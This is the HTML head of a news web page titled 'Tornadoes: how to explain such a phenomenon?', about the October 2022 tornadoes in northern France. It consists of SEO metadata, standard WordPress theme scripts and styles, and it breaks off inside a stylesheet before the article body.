

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/
body_size: 32972
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Tornadoes: how to explain such a phenomenon?">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="The tornadoes in the North, Sunday October 23, shook France. Disasters that are difficult to predict and which could be">
<meta property="og:url" content="https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg">
<meta property="og:image:height" content="585">
<meta property="og:image:width" content="1040">
<meta property="article:published_time" content="2022-10-26T20:42:31+00:00">
<meta property="article:modified_time" content="2022-10-26T20:48:13+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="France">
<meta property="article:tag" content="Europe">
<meta property="article:tag" content="France">
<meta property="article:tag" content="World">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tornadoes: how to explain such a phenomenon?">
<meta name="twitter:description" content="The tornadoes in the North, Sunday October 23, shook France. Disasters that are difficult to predict and which could be">
<meta name="twitter:url" content="https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg">
<meta name="twitter:image:width" content="1040">
<meta name="twitter:image:height" content="585">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tornadoes: how to explain such a phenomenon? - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tornadoes: how to explain such a phenomenon? - Today News Post" />
	<meta property="og:description" content="The tornadoes in the North, Sunday October 23, shook France. Disasters that are difficult to predict and which could be more and more common with global warming. A dark, intriguing and threatening sky. These are the premises of a tornado. For it to form, two masses of air are needed, one cold at altitude, the [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2022-10-26T20:42:31+00:00" />
	<meta property="article:modified_time" content="2022-10-26T20:48:13+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/#article","isPartOf":{"@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"Tornadoes: how to explain such a phenomenon?","datePublished":"2022-10-26T20:42:31+00:00","dateModified":"2022-10-26T20:48:13+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/"},"wordCount":197,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg","keywords":["Europe","France","World"],"articleSection":["France"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/","url":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/","name":"Tornadoes: how to explain such a phenomenon? - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg","datePublished":"2022-10-26T20:42:31+00:00","dateModified":"2022-10-26T20:48:13+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg","width":1040,"height":585},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"Tornadoes: how to explain such a phenomenon?"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 